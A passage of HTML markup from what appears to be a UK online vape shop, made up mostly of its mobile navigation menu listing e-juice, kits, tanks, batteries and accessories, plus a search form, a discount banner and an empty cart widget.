  </script><div class="nt_light"><div id="shopify-section-gl_mobile_menu" class="shopify-section mobile-nav"><div class="basel-search-mobile">
  <form role="search" method="get" id="searchformq" class="searchform basel-ajax-search" action="/search">
    <div>
      <label class="screen-reader-text" for="q"></label>
      <input type="text" placeholder="Search for products" value="" name="q" id="qq" autocomplete="off"><input type="hidden" name="type" value="product" /><button type="submit" id="searchsubmitq">Search</button>
    </div>
  </form><div class="search-results-wrapper">
    <div class="basel-search-results">
      <div class="autocomplete-suggestions" style="position: absolute; display: none; max-height: 300px; z-index: 9999;"></div>
    </div>
  </div></div>
<div class="menu-mobile-nav-container"><ul id="menu-mobile-nav" class="site-mobile-menu"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/collections/ejuice">Ejuice</a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Ejuice range</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/disposable-vapes">Disposables</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/10ml-tpd-ejuice">10ml tpd ejuice</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/50ml-shortfill">50ml shortfill</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/100ml-shortfill">100ml shortfill</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/200ml-shortfill">200ml shortfill</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/nic-shots-boosters">Nic shots & boosters</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/best-selling-ejuice">Best sellers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ejuice">All ejuice</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Ejuice flavour</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/bakery-flavoured-ejuices">Bakery</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/creamy-flavoured-ejuices">Creamy</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/drinky-flavoured-ejuices">Drinky</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/fruity-flavoured-ejuices">Fruity</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/icy-flavoured-ejuices">Icy</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/minty-flavoured-ejuices">Minty</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/nutty-flavoured-ejuices">Nutty</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/smokey-flavoured-ejuices">Smokey</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/sweety-flavoured-ejuices">Sweety</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Ejuice ratio</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/50vg-50pg-ratio-ejuice">50vg/50pg mix</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/60vg-40pg-ratio-ejuice">60vg/40pg mix</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/70vg-30pg-ratio-ejuice">70vg/30pg mix</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/80vg-20pg-ratio-ejuice">80vg/20pg mix</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/100vg-ratio-ejuice">100vg mix</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Featured brands</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/50fifty-ejuice">50fifty</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/daintys-e-liquid">Dainty's</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/geek-bar-e600">Geek bar e600</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ivg-e-liquids">Ivg e-liquid</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/mount-slushmore-ejuice">Mount slushmore</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/outwood-ejuice">Outwood</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/witches-brew-ejuice">Witches brew</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/vaping-brands">All brands</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/collections/vaping-kits">Kits</a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Vaping kit type</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/beginner-vaping-kits">Beginner kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/pen-kits">Pen kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/box-kits">Box kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/pod-kits">Pod kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/sub-ohm-kits">Sub-ohm kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/mtl-kits">Mtl kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/all-in-one-aio-kits">All-in-one (aio) kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/squonk-kits">Squonk kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/rebuildable-kits">Rebuildable kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/compact-kits">Compact kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/best-selling-vaping-kits">Best sellers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-kits">All vaping kits</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">New vaping kits</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/aspire-skystar-revvo-210w-touch-screen-tc-kit">Aspire skystar revvo kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/eleaf-istick-pico-s-100w-tc-kit">Eleaf istick pico s kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/geekvape-athena-bf-squonk-kit">Geekvape athena bf kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/ijoy-elite-ps2170-100w-tc-kit">Ijoy elite ps2170 tc kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/joyetech-evic-primo-fit-80w-tc-kit">Joyetech primo fit kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/smok-nord-cube-30w-kit">Smok nord cube kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/vandyvape-pulse-bf-squonk-kit">Vandyvape pulse bf kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/vaporesso-switcher-le-220w-kit">Vaporesso switcher le kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/wismec-reuleaux-rx-gen3-300w-tc-kit">Wismec rx gen3 kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/wotofo-rigmod-flux-200w-kit">Wotofo x rigmod flux kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/new-vaping-kits">All new kits</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Featured brands</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/eleaf/category_vaping-kits">Eleaf</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/geekvape/category_vaping-kits">Geekvape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ijoy/category_vaping-kits">Ijoy</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/joyetech/category_vaping-kits">Joyetech</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/kangertech/category_vaping-kits">Kangertech</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/smok/category_vaping-kits">Smok</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaporesso/category_vaping-kits">Vaporesso</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/wismec/category_vaping-kits">Wismec</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/vaping-brands">All brands</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Help & advice</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/nic-shot-calculator">Shortfills explained</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/why-try-steeping-your-e-juice-and-how-you-should-do-it">How to steep your ejuice</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/burnt-vape-taste-what-it-is-how-to-avoid-it">Getting a burnt taste?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/our-guide-to-vape-batteries-facts-you-must-know">Battery safety guide</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/vapers-guide-how-to-pack-your-vape-kit-for-a-flight">Can i take my vape abroad?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/mtl-vs-dl-vaping-what-does-this-mean-and-which-is-best-for-me">What does mtl & dl mean?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/6-tips-to-get-the-best-flavour-from-your-vape">Get the best flavour!</a></li><li class="menu-item menu-item-design-default item-event-hover current_page_item"><a href="/blogs/news">All help & advice</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/collections/vaping-tanks">Tanks</a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Vaping tank type</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/sub-ohm-tanks">Sub-ohm tanks</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/mtl-tanks">Mtl tanks</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ego-thread-tanks">Ego thread tanks</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/510-thread-tanks">510 thread tanks</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/clearomizers">Clearomizers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/rebuildable-tanks-rba-rda-rta-rdta">Rebuildable tanks - rda/rta/rdta</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/squonk-tanks">Squonk tanks</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/best-selling-tanks">Best sellers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-tanks">All vaping tanks</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Vaping tank parts</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/coils-pods">Coils & pods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-glass">Replacement glass</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/cotton-wicking-material">Cotton & wicking material</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/drip-tips-mouthpieces">Drip-tips & mouthpieces</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/rda-rta-rdta-coils-wire">Rda/rta/rdta coils & wire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/connectors-adaptors">Connectors & adaptors</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/accessories">All parts & accessories</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Featured brands</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/aspire/category_tanks-clearomizers">Aspire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/eleaf/category_tanks-clearomizers">Eleaf</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/geekvape/category_tanks-clearomizers">Geekvape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ijoy/category_tanks-clearomizers">Ijoy</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/smok/category_tanks-clearomizers">Smok</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vandyvape/category_tanks-clearomizers">Vandyvape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaporesso/category_tanks-clearomizers">Vaporesso</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/wismec/category_tanks-clearomizers">Wismec</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/vaping-brands">All brands</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Help & advice</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/nic-shot-calculator">Nic shot calculator</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/our-guide-to-priming-vape-coils">Priming vape coils</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/getting-no-atomizer-or-atomizer-low-prompts-heres-why">How to fix "no atomizer"</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/thinking-of-vaping">Switching to vaping?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/what-are-nicotine-salts-and-are-they-safe-for-vaping">What are nicotine salts?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/your-first-puff-3-vaping-tips-for-beginners-our-guide">Beginner tips</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/3-cool-vape-tricks-thatll-make-you-look-like-a-pro">Vape tricks!? #vapepro</a></li><li class="menu-item menu-item-design-default item-event-hover current_page_item"><a href="/blogs/news">All help & advice</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/collections/vaping-batteries-and-mods">Batteries & mods</a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Vaping battery type</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/pen-batteries">Pen batteries</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/box-mods">Box mods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/sub-ohm-batteries-mods">Sub-ohm</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/built-in-batteries">Built-in batteries</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/single-battery-mods">Single battery mods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/dual-battery-mods">Dual battery mods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/triple-quad-battery-mods">Triple / quad battery mods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/squonk-mods">Squonk mods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/best-selling-batteries-mods">Best sellers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-batteries-and-mods">All batteries & mods</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Battery cells</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/18350-battery-cells">18350 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/18650-battery-cells">18650 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/20700-battery-cells">20700 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/21700-battery-cells">21700 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/26650-battery-cells">26650 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-battery-cells">All battery cells</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Featured brands</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/aspire/category_batteries-mods">Aspire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/eleaf/category_batteries-mods">Eleaf</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/geekvape/category_batteries-mods">Geekvape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/kangertech/category_batteries-mods">Kangertech</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/smok/category_batteries-mods">Smok</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vandyvape/category_batteries-mods">Vandyvape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaporesso/category_batteries-mods">Vaporesso</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/wismec/category_batteries-mods">Wismec</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/vaping-brands">All brands</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Help & advice</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/nic-shot-calculator">What is shortfill ejuice?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/how-is-sub-ohm-vaping-different-from-regular-vaping">Sub-ohm vaping explained</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/a-definitive-guide-to-choosing-your-ejuice-for-former-smokers">Choosing the perfect ejuice</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/all-you-need-to-know-about-using-vape-batteries-our-guide">Battery cells 101</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/3-important-reminders-when-storing-your-vape-e-juice">How to store your ejuice</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/the-clone-wars-why-you-shouldnt-buy-a-clone-vape-mod">The clone wars</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/essential-tips-to-remember-when-cleaning-your-vape-mod">Cleaning your vape</a></li><li class="menu-item menu-item-design-default item-event-hover current_page_item"><a href="/blogs/news">All help & advice</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/collections/accessories">Accessories</a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Coils and pods</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/aspire/Category_Coils-&-Pods">Aspire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/eleaf/Category_Coils-&-Pods">Eleaf</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ijoy/Category_Coils-&-Pods">Ijoy</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/innokin/Category_Coils-&-Pods">Innokin</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/joyetech/Category_Coils-&-Pods">Joyetech</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/justfog/Category_Coils-&-Pods">Justfog</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/kangertech/Category_Coils-&-Pods">Kangertech</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/smok/Category_Coils-&-Pods">Smok</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaporesso/Category_Coils-&-Pods">Vaporesso</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/wismec/Category_Coils-&-Pods">Wismec</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/coils-pods">All coils & pods</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Battery cells</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/18350-battery-cells">18350 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/18650-battery-cells">18650 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/20700-battery-cells">20700 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/21700-battery-cells">21700 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/26650-battery-cells">26650 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-battery-cells">All battery cells</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Coil building</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/rda-rta-rdta-coils-wire">Rda/rta/rdta coils & wire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/cotton-wicking-material">Cotton & wicking material</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/tools-equipment">Tools & equipment</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/coil-building">All coil building</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Glass tubes</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/replacement-glass">Replacement glass</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/bubble-glass">Bubble glass</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/tank-extension-kits">Extension kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-glass">All vaping glass</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Drip-tips & mouthpieces</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/510-mouthpieces">510 mouthpieces</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/810-mouthpieces">810 mouthpieces</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/other-mouthpieces-adaptors">Other mouthpieces & adaptors</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/drip-tips-mouthpieces">All mouthpieces</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Other</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/battery-wraps">Battery wraps</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/cases-covers">Cases & covers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/chargers-usb-cables">Chargers & usb cables</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/connectors-adaptors">Connectors & adaptors</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/lanyards-vape-bands">Lanyards & vape bands</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/squonk-bottles">Squonk bottles</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-tools">Vaping tools</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="currency menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
         <a href="#" class="value current-currency">GBP</a>
         <div class="sub-menu-dropdown color-scheme-dark">
            <div class="container">
               <ul class="sub-menu color-scheme-dark"><li data-currency="EUR" class="menu-item menu-item-design-default item-event-hover"><a href="#">EUR</a></li><li data-currency="USD" class="menu-item menu-item-design-default item-event-hover"><a href="#">USD</a></li><li data-currency="GBP" class="menu-item menu-item-design-default item-event-hover"><a href="#">GBP</a></li></ul>
            </div>
         </div>
      </li></ul></div><div class="header-links">
   <ul><li><a href="/account/login">Login / Register</a></li></ul>
</div></div></div><!--END MOBILE-NAV--><div class="header-banner color-scheme-light"><a href="#" class="close-header-banner"></a><a href="/discount/V8PR" class="header-banner-link"></a><div class="container header-banner-container">
      <p style="text-align: center; color: #fff !important;">Enter code "V8PR" at checkout for 20% off your first order!</p>
    </div>
  </div><div class="cart-widget-side"><div class="widget-heading">
      <h3 class="widget-title">Shopping cart</h3>
      <a href="#" class="widget-close">close</a>
   </div><div class="widget shopify widget_shopping_cart">
      <div class="widget_shopping_cart_content form_nt_agree nt_checkout pe_none">
         <ul class="cart_list product_list_widget "><li class="empty">No products in the cart.</li></ul>
         <!-- end product list --></div>
   </div>
</div><div class="website-wrapper"><div class="topbar-wrapp color-scheme-dark">
   <div class="container">
      <div class="topbar-content"><div class="top-bar-left"><i class="fa fa-phone"></i> OUR PHONE NUMBER: 0845 557 8265</div><div id="shopify-section-gl_top_bar_menu" class="shopify-section top-bar-right"><div class="topbar-menu">
   <div class="menu-top-bar-container"> 
		<ul id="menu-top-bar" class="menu"><li id="menu-item-1501123128286" class="menu-item menu-item-my-account menu-item-1501123128286 menu-item-design-default item-event-hover">
		         <a href="/account" target="_self"><i class="fa fa-user"></i>My account</a>
		      </li><li id="menu-item-1501123166194" class="menu-item menu-item-blog menu-item-1501123166194 menu-item-design-default item-event-hover">
